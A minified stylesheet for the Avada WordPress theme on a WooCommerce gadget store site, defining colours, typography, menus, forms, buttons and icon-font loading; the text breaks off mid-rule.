.sub-menu{box-shadow:1px 1px 30px rgba(0,0,0,.06)}.avada-has-mainmenu-dropdown-divider .fusion-main-menu .fusion-dropdown-menu .sub-menu li a{border-bottom-width:1px;border-bottom-style:solid}.fusion-main-menu>ul>li>a{font-family:var(--nav_typography-font-family);font-weight:var(--nav_typography-font-weight);font-size:var(--nav_typography-font-size);letter-spacing:var(--nav_typography-letter-spacing);text-transform:var(--nav_typography-text-transform);font-style:var(--nav_typography-font-style,normal)}.fusion-main-menu>ul>li>a{color:var(--nav_typography-color)}.fusion-secondary-menu .fusion-secondary-menu-icon{color:var(--nav_typography-color);min-width:var(--topmenu_dropwdown_width)}.fusion-secondary-menu>ul>li{border-color:var(--header_top_first_border_color)}.fusion-secondary-menu>ul>li>a{height:var(--sec_menu_lh)}.fusion-secondary-menu-icon{color:var(--nav_typography-color)}.fusion-secondary-menu-icon:after,.fusion-secondary-menu-icon:before{color:var(--nav_typography-color)}.fusion-secondary-main-menu{background-color:var(--menu_h45_bg_color)}.fusion-body .fusion-main-menu .current-menu-parent>a{border-color:var(--menu_hover_first_color);color:var(--menu_hover_first_color)}.fusion-secondary-header{color:var(--snav_color);font-size:var(--snav_font_size)}.fusion-secondary-header a{color:var(--snav_color)}.fusion-mobile-menu-icons{margin-top:var(--mobile_menu_icons_top_margin)}.fusion-mobile-menu-icons a{color:var(--mobile_menu_toggle_color)}.fusion-mobile-menu-icons a:after,.fusion-mobile-menu-icons a:before{color:var(--mobile_menu_toggle_color)}.fusion-contact-info{line-height:var(--sec_menu_lh)}.input-text:not(textarea),input[type=number]{height:var(--form_input_height);padding-top:0;padding-bottom:0}.input-text,input[type=number]{background-color:var(--form_bg_color);font-size:var(--form_text_size);color:var(--form_text_color)}.input-text::-moz-placeholder,input::-moz-placeholder{color:var(--form_text_color)}.input-text::-webkit-input-placeholder,input::-webkit-input-placeholder{color:var(--form_text_color)}.input-text,input[type=number]{border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}:root{--adminbar-height:0px}#main .fusion-row{max-width:var(--site_width)}html:not(.avada-has-site-width-percent) #main{padding-left:30px;padding-right:30px}#main{padding-left:30px;padding-right:30px;padding-top:var(--main_padding-top);padding-bottom:var(--main_padding-bottom)}.layout-wide-mode #wrapper{width:100%;max-width:none}.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,body{font-family:var(--body_typography-font-family);font-weight:var(--body_typography-font-weight);letter-spacing:var(--body_typography-letter-spacing);font-style:var(--body_typography-font-style,normal)}body{font-size:var(--body_typography-font-size)}.fusion-main-menu .sub-menu,.fusion-main-menu .sub-menu li a,body{line-height:var(--body_typography-line-height)}.fusion-body .quantity,.fusion-body .quantity .qty,body{color:var(--body_typography-color)}body a,body a:after,body a:before{color:var(--link_color)}h1{font-family:var(--h1_typography-font-family);font-weight:var(--h1_typography-font-weight);line-height:var(--h1_typography-line-height);letter-spacing:var(--h1_typography-letter-spacing);text-transform:var(--h1_typography-text-transform);font-style:var(--h1_typography-font-style,normal)}h1{font-size:var(--h1_typography-font-size)}h1{color:var(--h1_typography-color)}h1{margin-top:var(--h1_typography-margin-top);margin-bottom:var(--h1_typography-margin-bottom)}.single-product #main .product h1.product_title{font-family:var(--post_title_typography-font-family);font-weight:var(--post_title_typography-font-weight);line-height:var(--post_title_typography-line-height);letter-spacing:var(--post_title_typography-letter-spacing);text-transform:var(--post_title_typography-text-transform);font-style:var(--post_title_typography-font-style,normal)}.single-product #main .product h1.product_title{font-size:var(--post_title_typography-font-size)}.ltr .product .summary.entry-summary{margin-left:calc(500px + 30px)}.product .product-border{border-color:var(--title_border_color)}.fusion-body .quantity{border-color:var(--sep_color)}.fusion-body .quantity .qty,.fusion-body .woocommerce-tabs .tabs li a,.fusion-body.woo-tabs-horizontal .woocommerce-tabs>.entry-content,.panel.entry-content,.woo-tabs-horizontal .woocommerce-tabs>.tabs,.woo-tabs-horizontal .woocommerce-tabs>.wc-tab{border-color:var(--sep_color)}:root{--awb-color1:#ffffff;--awb-color1-h:0;--awb-color1-s:0%;--awb-color1-l:100%;--awb-color1-a:100%;--awb-color2:#f6f6f6;--awb-color2-h:0;--awb-color2-s:0%;--awb-color2-l:96%;--awb-color2-a:100%;--awb-color3:#e0dede;--awb-color3-h:0;--awb-color3-s:3%;--awb-color3-l:87%;--awb-color3-a:100%;--awb-color4:#a0ce4e;--awb-color4-h:82;--awb-color4-s:57%;--awb-color4-l:56%;--awb-color4-a:100%;--awb-color5:#747474;--awb-color5-h:0;--awb-color5-s:0%;--awb-color5-l:45%;--awb-color5-a:100%;--awb-color6:#613f9b;--awb-color6-h:262;--awb-color6-s:42%;--awb-color6-l:43%;--awb-color6-a:100%;--awb-color7:#333333;--awb-color7-h:0;--awb-color7-s:0%;--awb-color7-l:20%;--awb-color7-a:100%;--awb-color8:#000000;--awb-color8-h:0;--awb-color8-s:0%;--awb-color8-l:0%;--awb-color8-a:100%;--awb-custom10:#ebeaea;--awb-custom10-h:0;--awb-custom10-s:2%;--awb-custom10-l:92%;--awb-custom10-a:100%;--awb-custom11:rgba(235,234,234,0.8);--awb-custom11-h:0;--awb-custom11-s:2%;--awb-custom11-l:92%;--awb-custom11-a:80%;--awb-custom12:#65469c;--awb-custom12-h:262;--awb-custom12-s:38%;--awb-custom12-l:44%;--awb-custom12-a:100%;--awb-custom13:#f9f9f9;--awb-custom13-h:0;--awb-custom13-s:0%;--awb-custom13-l:98%;--awb-custom13-a:100%;--awb-custom14:#e8e8e8;--awb-custom14-h:0;--awb-custom14-s:0%;--awb-custom14-l:91%;--awb-custom14-a:100%;--awb-custom15:#515151;--awb-custom15-h:0;--awb-custom15-s:0%;--awb-custom15-l:32%;--awb-custom15-a:100%;--awb-custom16:#e5e5e5;--awb-custom16-h:0;--awb-custom16-s:0%;--awb-custom16-l:90%;--awb-custom16-a:100%;--awb-custom17:#bebdbd;--awb-custom17-h:0;--awb-custom17-s:1%;--awb-custom17-l:74%;--awb-custom17-a:100%;--awb-custom18:#363839;--awb-custom18-h:200;--awb-custom18-s:3%;--awb-custom18-l:22%;--awb-custom18-a:100%;--awb-typography1-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography1-font-size:46px;--awb-typography1-font-weight:600;--awb-typography1-font-style:normal;--awb-typography1-line-height:1.2;--awb-typography1-letter-spacing:-0.015em;--awb-typography1-text-transform:none;--awb-typography2-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography2-font-size:24px;--awb-typography2-font-weight:600;--awb-typography2-font-style:normal;--awb-typography2-line-height:1.1;--awb-typography2-letter-spacing:0px;--awb-typography2-text-transform:none;--awb-typography3-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography3-font-size:16px;--awb-typography3-font-weight:500;--awb-typography3-font-style:normal;--awb-typography3-line-height:1.2;--awb-typography3-letter-spacing:0.015em;--awb-typography3-text-transform:none;--awb-typography4-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography4-font-size:16px;--awb-typography4-font-weight:400;--awb-typography4-font-style:normal;--awb-typography4-line-height:1.72;--awb-typography4-letter-spacing:0.015em;--awb-typography4-text-transform:none;--awb-typography5-font-family:Inter, Arial, Helvetica, sans-serif;--awb-typography5-font-size:13px;--awb-typography5-font-weight:400;--awb-typography5-font-style:normal;--awb-typography5-line-height:1.72;--awb-typography5-letter-spacing:0.015em;--awb-typography5-text-transform:none;--site_width:1100px;--site_width-int:1100;--margin_offset-top:0px;--margin_offset-bottom:0px;--margin_offset-top-no-percent:0px;--margin_offset-bottom-no-percent:0px;--main_padding-top:55px;--main_padding-top-or-55px:55px;--main_padding-bottom:40px;--hundredp_padding:30px;--hundredp_padding-fallback_to_zero:30px;--hundredp_padding-fallback_to_zero_px:30px;--hundredp_padding-hundred_percent_negative_margin:-30px;--sidebar_width:18%;--sidebar_gutter:30px;--sidebar_2_1_width:21%;--sidebar_2_2_width:21%;--dual_sidebar_gutter:40px;--grid_main_break_point:1000;--side_header_break_point:800;--content_break_point:800;--typography_sensitivity:0.00;--typography_factor:1.50;--primary_color:#613f9b;--primary_color-85a:rgba(97,63,155,0.85);--primary_color-7a:rgba(97,63,155,0.7);--primary_color-5a:rgba(97,63,155,0.5);--primary_color-35a:rgba(97,63,155,0.35);--primary_color-2a:rgba(97,63,155,0.2);--header_bg_repeat:no-repeat;--side_header_width:280px;--side_header_width-int:280;--header_padding-top:0px;--header_padding-bottom:0px;--header_padding-left:0px;--header_padding-right:0px;--menu_highlight_background:#a0ce4e;--menu_arrow_size-width:23px;--menu_arrow_size-height:12px;--nav_highlight_border:3px;--nav_padding:30px;--nav_padding-no-zero:30px;--dropdown_menu_top_border_size:3px;--dropdown_menu_width:200px;--mainmenu_dropdown_vertical_padding:7px;--menu_sub_bg_color:#515151;--menu_bg_hover_color:#777777;--menu_sub_sep_color:#515151;--menu_h45_bg_color:#ffffff;--nav_typography-font-family:Arial, Helvetica, sans-serif;--nav_typography-font-weight:700;--nav_typography-font-size:15px;--nav_typography-letter-spacing:0px;--nav_typography-color:#141414;--nav_typography-color-65a:rgba(20,20,20,0.65);--nav_typography-color-35a:rgba(20,20,20,0.35);--menu_hover_first_color:var(--awb-color6);--menu_hover_first_color-65a:hsla(var(--awb-color6-h),var(--awb-color6-s),var(--awb-color6-l),calc(var(--awb-color6-a) - 35%));--menu_sub_color:#ffffff;--nav_dropdown_font_size:13px;--flyout_menu_icon_font_size:20px;--flyout_menu_icon_font_size_px:20px;--snav_font_size:12px;--sec_menu_lh:44px;--header_top_menu_sub_color:#747474;--mobile_menu_icons_top_margin:0px;--mobile_menu_nav_height:50px;--mobile_header_bg_color:#ffffff;--mobile_menu_background_color:#f9f9f9;--mobile_menu_hover_color:#f6f6f6;--mobile_menu_border_color:rgba(218,218,218,0);--mobile_menu_toggle_color:#000000;--mobile_menu_typography-font-family:"PT Sans";--mobile_menu_typography-font-size:16px;--mobile_menu_typography-font-weight:400;--mobile_menu_typography-line-height:40px;--mobile_menu_typography-letter-spacing:0px;--mobile_menu_typography-color:#000000;--mobile_menu_typography-font-size-30-or-24px:24px;--mobile_menu_typography-font-size-open-submenu:var(--mobile_menu_typography-font-size, 13px);--mobile_menu_font_hover_color:#333333;--menu_icon_size:14px;--logo_alignment:center;--logo_background_color:#a0ce4e;--slidingbar_width:300px;--slidingbar_width-percent_to_vw:300px;--slidingbar_content_padding-top:60px;--slidingbar_content_padding-bottom:60px;--slidingbar_content_padding-left:30px;--slidingbar_content_padding-right:30px;--slidingbar_bg_color:#363839;--slidingbar_divider_color:#282a2b;--slidingbar_link_color:#bfbfbf;--slidingbar_link_color_hover:#a0ce4e;--footer_divider_color:#505152;--footer_headings_typography-font-family:"PT Sans";--footer_headings_typography-font-size:13px;--footer_headings_typography-font-weight:400;--footer_headings_typography-line-height:1.5;--footer_headings_typography-letter-spacing:0px;--footer_headings_typography-color:#fcfcfc;--footer_text_color:#efe8e8;--sidebar_bg_color:rgba(255,255,255,0);--bg_image:none;--bg_repeat:no-repeat;--bg_color:#d7d6d6;--bg-color-overlay:normal;--bg_pattern:url("//www.gadgetaffair.com.sg/wp-content/themes/Avada/assets/images/patterns/pattern1.png");--content_bg_color:#ffffff;--content_bg_image:none;--content_bg_repeat:no-repeat;--body_typography-font-family:Arial, Helvetica, sans-serif;--body_typography-font-size:16px;--base-font-size:16;--body_typography-font-weight:400;--body_typography-line-height:1.5;--body_typography-letter-spacing:0px;--body_typography-color:#000000;--link_color:#333333;--link_color-8a:rgba(51,51,51,0.8);--link_hover_color:#613f9b;--link_hover_color-85a:rgba(97,63,155,0.85);--link_hover_color-7a:rgba(97,63,155,0.7);--link_hover_color-5a:rgba(97,63,155,0.5);--link_hover_color-35a:rgba(97,63,155,0.35);--link_hover_color-2a:rgba(97,63,155,0.2);--awb-link_decoration_line:none;--awb-link_decoration_style:solid;--awb-link_decoration_thickness:1px;--awb-link_decoration_underline_offset:auto;--awb-link_decoration_line_hover:none;--awb-link_decoration_style_hover:solid;--awb-link_decoration_thickness_hover:1px;--awb-link_decoration_underline_offset_hover:auto;--h1_typography-font-family:Arial, Helvetica, sans-serif;--h1_typography-font-weight:700;--h1_typography-line-height:1.4;--h1_typography-letter-spacing:0px;--h1_typography-font-size:18px;--h1_typography-color:#333333;--h1_typography-margin-top:0.67em;--h1_typography-margin-bottom:0.67em;--h2_typography-font-family:"Antic Slab";--h2_typography-font-weight:400;--h2_typography-line-height:1.5;--h2_typography-letter-spacing:0px;--h2_typography-font-size:18px;--h2_typography-color:#333333;--h2_typography-margin-top:0em;--h2_typography-margin-bottom:1.1em;--h3_typography-font-family:"Antic Slab";--h3_typography-font-weight:400;--h3_typography-line-height:1.5;--h3_typography-letter-spacing:0px;--h3_typography-font-size:14px;--h3_typography-color:#333333;--h3_typography-margin-top:1em;--h3_typography-margin-bottom:1em;--h4_typography-font-family:"Antic Slab";--h4_typography-font-weight:400;--h4_typography-line-height:1.5;--h4_typography-letter-spacing:0px;--h4_typography-font-size:13px;--h4_typography-color:#333333;--h4_typography-margin-top:1.33em;--h4_typography-margin-bottom:1.33em;--h5_typography-font-family:"Antic Slab";--h5_typography-font-weight:400;--h5_typography-line-height:1.5;--h5_typography-letter-spacing:0px;--h5_typography-font-size:12px;--h5_typography-color:#333333;--h5_typography-margin-top:1.67em;--h5_typography-margin-bottom:1.67em;--h6_typography-font-family:"Antic Slab";--h6_typography-font-weight:400;--h6_typography-line-height:1.5;--h6_typography-letter-spacing:0px;--h6_typography-font-size:11px;--h6_typography-color:#333333;--h6_typography-margin-top:2.33em;--h6_typography-margin-bottom:2.33em;--post_title_typography-font-family:"Antic Slab";--post_title_typography-font-weight:400;--post_title_typography-line-height:1.5;--post_title_typography-letter-spacing:0px;--post_title_typography-font-size:18px;--post_title_typography-color:#333333;--post_titles_extras_typography-font-family:"Antic Slab";--post_titles_extras_typography-font-weight:400;--post_titles_extras_typography-line-height:1.5;--post_titles_extras_typography-letter-spacing:0px;--post_titles_extras_typography-font-size:18px;--post_titles_extras_typography-color:#333333;--blog_archive_grid_column_spacing:40px;--dates_box_color:#eef0f2;--meta_font_size:12px;--portfolio_archive_column_spacing:20px;--portfolio_meta_font_size:13px;--social_bg_color:#f6f6f6;--social_sharing_padding-top:1.33em;--social_sharing_padding-right:20px;--social_sharing_padding-bottom:1.33em;--social_sharing_padding-left:20px;--sharing_social_links_icon_color:#bebdbd;--sharing_social_links_box_color:#e8e8e8;--sharing_social_links_boxed_padding:8px;--slider_nav_box_dimensions-width:30px;--slider_nav_box_dimensions-height:30px;--slider_arrow_size:14px;--es_caption_font_size:20px;--form_input_height:29px;--form_input_height-main-menu-search-width:250px;--form_text_size:13px;--form_bg_color:#ffffff;--form_text_color:#383333;--form_text_color-35a:rgba(56,51,51,0.35);--form_border_width-top:1px;--form_border_width-bottom:1px;--form_border_width-left:1px;--form_border_width-right:1px;--form_border_color:#d2d2d2;--form_focus_border_color:#d2d2d2;--form_focus_border_color-5a:rgba(210,210,210,0.5);--form_border_radius:0px;--live_search_results_height:250px;--privacy_bg_color:rgba(0,0,0,0.1);--privacy_color:rgba(0,0,0,0.3);--privacy_bar_padding-top:15px;--privacy_bar_padding-bottom:15px;--privacy_bar_padding-left:30px;--privacy_bar_padding-right:30px;--privacy_bar_bg_color:#363839;--privacy_bar_font_size:13px;--privacy_bar_color:#8c8989;--privacy_bar_link_color:#bfbfbf;--privacy_bar_link_hover_color:#a0ce4e;--privacy_bar_headings_color:#dddddd;--scrollbar_background:#f2f3f5;--scrollbar_handle:#65bc7b;--related_posts_columns:5;--related_posts_column_spacing:44px;--image_rollover_icon_size:15px;--image_rollover_text_color:#333333;--pagination_width_height:30px;--pagination_box_padding-width:6px;--pagination_box_padding-height:2px;--pagination_border_width:1px;--pagination_border_radius:0px;--pagination_font_size:12px;--timeline_bg_color:rgba(255,255,255,0);--timeline_bg_color-not-transparent:rgba(255,255,255,1);--timeline_color:#ebeaea;--grid_separator_color:#ebeaea;--woocommerce_archive_grid_column_spacing:20px;--woocommerce_product_box_content_padding-top:20px;--woocommerce_product_box_content_padding-bottom:15px;--woocommerce_product_box_content_padding-left:15px;--woocommerce_product_box_content_padding-right:15px;--qty_size-width:42px;--qty_size-height:40px;--qty_font_size:14px;--qty_bg_color:#fbfaf9;--qty_bg_hover_color:#ffffff;--woo_dropdown_bg_color:#fbfaf9;--woo_dropdown_bg_color-1l:rgba(255,255,255,1);--woo_dropdown_text_color:#333333;--woo_dropdown_border_color:#dbdbdb;--woo_cart_bg_color:rgba(250,250,250,0);--woo_icon_font_size:12px;--fusion-woo-sale-badge-background-color:#613f9b;--fusion-woo-sale-badge-text-color:#ffffff;--fusion-woo-sale-badge-text-size:16px;--fusion-woo-sale-badge-padding-top:0.5em;--fusion-woo-sale-badge-padding-bottom:0.5em;--fusion-woo-sale-badge-padding-left:0.5em;--fusion-woo-sale-badge-padding-right:0.5em;--fusion-woo-sale-badge-width-top:0px;--fusion-woo-sale-badge-width-bottom:0px;--fusion-woo-sale-badge-width-left:0px;--fusion-woo-sale-badge-width-right:0px;--fusion-woo-sale-badge-border-color:#ffffff;--fusion-woo-outofstock-badge-background-color:rgba(210,0,0,0.9);--fusion-woo-outofstock-badge-text-color:#ffffff;--fusion-woo-outofstock-badge-text-size:13px;--fusion-woo-outofstock-badge-padding-top:0.45em;--fusion-woo-outofstock-badge-padding-bottom:0.45em;--fusion-woo-outofstock-badge-padding-left:0;--fusion-woo-outofstock-badge-padding-right:0;--fusion-woo-outofstock-badge-width-top:0px;--fusion-woo-outofstock-badge-width-bottom:0px;--fusion-woo-outofstock-badge-width-left:0px;--fusion-woo-outofstock-badge-width-right:0px;--fusion-woo-outofstock-badge-border-color:#ffffff;--carousel_nav_color:rgba(0,0,0,0.6);--carousel_hover_color:rgba(0,0,0,0.7);--info_bg_color:#ffffff;--info_accent_color:#808080;--danger_bg_color:#f2dede;--danger_accent_color:#a64242;--success_bg_color:#dff0d8;--success_accent_color:#5ca340;--warning_bg_color:#fcf8e3;--warning_accent_color:#d9b917;--alert_border_size:1px;--button_padding-top:13px;--button_padding-bottom:13px;--button_padding-left:29px;--button_padding-right:29px;--button_typography-font-family:"PT Sans";--button_typography-font-weight:400;--button_typography-letter-spacing:0px;--button_font_size:14px;--button_line_height:17px;--button_text_transform:uppercase;--button_gradient_top_color:#000000;--button_gradient_bottom_color:#000000;--button_gradient_top_color_hover:#65469c;--button_gradient_bottom_color_hover:#65469c;--button_gradient_start:0%;--button_gradient_end:100%;--button_gradient_angle:180deg;--button_radial_direction:center center;--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_bevel_color:#54770f;--button_box_shadow:none;--button_bevel_color_hover:#54770f;--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button_border_color:#ffffff;--button_border_hover_color:#ffffff;--checklist_icons_color:#ffffff;--checklist_circle_color:#a0ce4e;--checklist_text_color:#000000;--checklist_item_size:14px;--checklist_item_padding-top:0.35em;--checklist_item_padding-bottom:0.35em;--checklist_item_padding-left:0;--checklist_item_padding-right:0;--checklist_divider_color:#e0dede;--checklist_odd_row_bgcolor:rgba(255,255,255,0);--checklist_even_row_bgcolor:rgba(255,255,255,0);--col_margin-top:0px;--col_margin-bottom:20px;--col_spacing:4%;--container_padding_default_top:0px;--container_padding_default_bottom:0px;--container_padding_default_left:0px;--container_padding_default_right:0px;--container_padding_100_top:0px;--container_padding_100_bottom:0px;--container_padding_100_left:30px;--container_padding_100_right:30px;--full_width_bg_color:rgba(255,255,255,0);--full_width_border_sizes_top:0px;--full_width_border_sizes_bottom:0px;--full_width_border_sizes_left:0px;--full_width_border_sizes_right:0px;--full_width_border_color:#eae9e9;--content_box_bg_color:rgba(255,255,255,0);--content_box_title_size:18px;--content_box_title_color:#333333;--content_box_body_color:#747474;--content_box_icon_color:#ffffff;--content_box_hover_animation_accent_color:#a0ce4e;--content_box_margin_top:0px;--content_box_margin_bottom:60px;--flip_boxes_flip_duration:0.4s;--flip_boxes_front_bg:#f6f6f6;--flip_boxes_front_heading:#333333;--flip_boxes_front_text:#747474;--flip_boxes_back_bg:#a0ce4e;--flip_boxes_back_heading:#eeeded;--flip_boxes_back_text:#ffffff;--flip_boxes_border_size:1px;--flip_boxes_border_color:rgba(0,0,0,0);--flip_boxes_border_radius:4px;--icon_color:#ffffff;--icon_color_hover:#ffffff;--icon_circle_color:#333333;--icon_circle_color_hover:#333333;--icon_border_size:#ffffff;--icon_border_color:#333333;--icon_border_color_hover:#333333;--icon_border_top_l_rad:50%;--icon_border_top_r_rad:50%;--icon_border_bot_r_rad:50%;--icon_border_bot_l_rad:50%;--gallery_border_color:#f6f6f6;--gallery_border_radius:0px;--before_after_font_size:13;--before_after_accent_color:#ffffff;--before_after_handle_color:#ffffff;--before_after_handle_bg:rgba(255,255,255,0);--before_after_border_size:0;--before_after_border_color:#e2e2e2;--before_after_border_radius:0px;--sep_color:#e0dede;--tabs_bg_color:#ffffff;--tabs_inactive_color:#ebeaea;--tabs_border_color:#ebeaea;--text_columns:1;--text_column_min_width:100px;--text_column_spacing:2em;--text_rule_style:none;--text_user_select:auto;--title_border_color:#e0dede;--title_margin-top:0px;--title_margin-right:0px;--title_margin-bottom:31px;--title_margin-left:0px;--title_margin_mobile-top:0px;--title_margin_mobile-right:0px;--title_margin_mobile-bottom:20px;--title_margin_mobile-left:0px;--accordion_divider_color:#e0dede;--accordion_divider_hover_color:#e0dede;--accordian_inactive_color:#333333;--accordian_active_color:#a0ce4e}.fusion-header{--header_bg_color:#ffffff;--archive_header_bg_color:#ffffff}.fusion-header-wrapper{--header_border_color:rgba(229,229,229,0)}.fusion-secondary-header{--header_top_bg_color:#ffffff;--snav_color:#191919}.fusion-header-wrapper{--header_sticky_bg_color:#ffffff}.fusion-main-menu{--header_sticky_menu_color:#333333;--header_sticky_nav_font_size:15px;--nav_height:45px;--mobile_nav_padding:20px;--menu_text_align:center;--menu_thumbnail_size-width:26px;--menu_thumbnail_size-height:14px}.fusion-main-menu{--header_sticky_nav_padding:30px}.fusion-secondary-menu{--topmenu_dropwdown_width:180px;--header_top_first_border_color:rgba(229,229,229,0);--header_top_sub_bg_color:#ffffff;--header_top_menu_bg_hover_color:#fafafa;--header_top_menu_sub_sep_color:#e5e5e5;--header_top_menu_sub_hover_color:#333333}.fusion-header{--top-bar-height:calc(44px / 2)}.fusion-megamenu-icon{--menu_icon_color:#000000;--menu_icon_hover_color:#65469c}.fusion-logo{--logo_margin-top:20px;--logo_margin-bottom:20px;--logo_margin-left:0px;--logo_margin-right:0px}#toTop{--totop_border_radius:4px;--totop_background:#333333;--totop_background_hover:#613f9b;--totop_icon_color:#ffffff;--totop_icon_hover:#ffffff}.avada-product-images-global .woocommerce-product-gallery{--woocommerce_single_gallery_size:500px}body{--fusion-woo-sale-badge-border-top-left-radius:50%;--fusion-woo-sale-badge-border-top-right-radius:50%;--fusion-woo-sale-badge-border-bottom-right-radius:50%;--fusion-woo-sale-badge-border-bottom-left-radius:50%;--fusion-woo-outofstock-badge-border-top-left-radius:0px;--fusion-woo-outofstock-badge-border-top-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-left-radius:0px;--awb-alert-border-top-left-radius-default:0px;--awb-alert-border-top-right-radius-default:0px;--awb-alert-border-bottom-right-radius-default:0px;--awb-alert-border-bottom-left-radius-default:0px;--button-border-radius-top-left:2px;--button-border-radius-top-right:2px;--button-border-radius-bottom-right:2px;--button-border-radius-bottom-left:2px;--awb-tabs-title-border-top-left-radius-default:0px;--awb-tabs-title-border-top-right-radius-default:0px;--awb-tabs-title-border-bottom-right-radius-default:0px;--awb-tabs-title-border-bottom-left-radius-default:0px;--fusion-video-max-width-default:100%}@media only screen and (max-width:800px){.woocommerce-container{order:1}}@font-face{font-family:"awb-icons";src:url('//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff') format('woff'),url('//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.ttf') format('truetype'),url('//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.svg#awb-icons') format('svg');font-weight:normal;font-style:normal;font-display:swap}.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;src:url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.eot);src:url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2) format("woff2"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff) format("woff"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.ttf) format("truetype"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.svg#fontawesome) format("svg");font-display:swap}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.eot);src:url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2) format("woff2"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff) format("woff"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.ttf) format("truetype"),url(//www.gadgetaffair.com.sg/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.svg#fontawesome) format("svg");font-display:swap}.fas{font-family:"Font Awesome 5 Free";font-weight:900}.fa-user:before{content:"\f007"}.woocommerce .single_add_to_cart_button,.woocommerce button.button{--button_margin-top:0px;--button_margin-right:0px;--button_margin-bottom:0px;--button_margin-left:0px;display:inline-flex;justify-content:center;align-items:center;position:relative;text-decoration:none;box-sizing:border-box;font-family:var(--button_typography-font-family);font-weight:var(--button_typography-font-weight);font-style:var(--button_typography-font-style,normal);letter-spacing:var(--button_typography-letter-spacing);border-width:var(--button_border_width-top,0) var(--button_border_width-right,0) var(--button_border_width-bottom,0) var(--button_border_width-left,0);border-style:solid;border-radius:var(--button-border-radius-top-left,0) var(--button-border-radius-top-right,0) var(--button-border-radius-bottom-right,0) var(--button-border-radius-bottom-left,0);text-transform:var(--button_text_transform);margin:var(--button_margin-top) var(--button_margin-right) var(--button_margin-bottom) var(--button_margin-left)}button.button{padding-top:var(--button_padding-top,13px);padding-right:var(--button_padding-right,29px);padding-bottom:var(--button_padding-bottom,13px);padding-left:var(--button_padding-left,29px);line-height:var(--button_line_height, 1);font-size:var(--button_font_size, 14px)}.woocommerce .single_add_to_cart_button,.woocommerce button.button{background:var(--button_gradient_top_color);color:var(--button_accent_color);border-color:var(--button_border_color)}.woocommerce .single_add_to_cart_button:visited,.woocommerce button.button:visited{color:var(--button_accent_color)}.fusion-disable-outline .button,.fusion-disable-outline .single_add_to_cart_button{outline:0}.single_add_to_cart_button{padding:9px 20px;line-height:14px;font-size:12px}.woocommerce .single_add_to_cart_button,.woocommerce button.button{padding-top:var(--button_padding-top,13px);padding-right:var(--button_padding-right,29px);padding-bottom:var(--button_padding-bottom,13px);padding-left:var(--button_padding-left,29px);line-height:var(--button_line_height, 1);font-size:var(--button_font_size, 14px)}.single-product .product .summary .cart .quantity .qty,body.fusion-body .quantity .qty{width:var(--qty_size-width,38px)}.single-product .product .summary .cart .quantity .qty,body.fusion-body .quantity .qty{font-size:var(--qty_font_size, 14px);width:var(--qty_size-height,36px);height:var(--qty_size-height,36px);line-height:1}.fusion-body .quantity,.single-product .product .summary .cart .quantity{width:calc(var(--qty_size-width,38px) + var(--qty_size-height,36px) + var(--qty_size-height,36px))}.awb-menu_v-stacked .menu-item-has-children .awb-menu__sub-a{grid-area:link}.awb-menu_v-stacked .menu-item-has-children .awb-menu__open-nav-submenu_click{grid-area:caret}.awb-menu_v-stacked .menu-item-has-children .awb-menu__sub-ul{grid-area:submenu}.fusion-separator{clear:both;position:relative;z-index:11}.fusion-body .fusion-separator{display:flex;align-items:center}.fusion-body .fusion-separator{--awb-separator-pattern-url:none;--awb-sep-color:transparent;--awb-height:20px;--awb-amount:20px}.clearfix{clear:both}.clearfix,.fusion-clearfix{clear:both}.clearfix:after,.clearfix:before,.fusion-clearfix:after,.fusion-clearfix:before{content:" ";display:table}.clearfix:after,.fusion-clearfix:after{clear:both}.fusion-alignleft{display:inline;float:left;margin-right:15px}.fusion-alignright{display:inline;float:right;margin-left:15px}body:not(.side-header) #wrapper{position:relative}@media only screen and (max-width:800px){.woo-tabs-horizontal .woocommerce-tabs>.tabs{border:none}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active{border-top:none;border-left:none;border-right:none}.woo-tabs-horizontal .woocommerce-tabs>.tabs .active 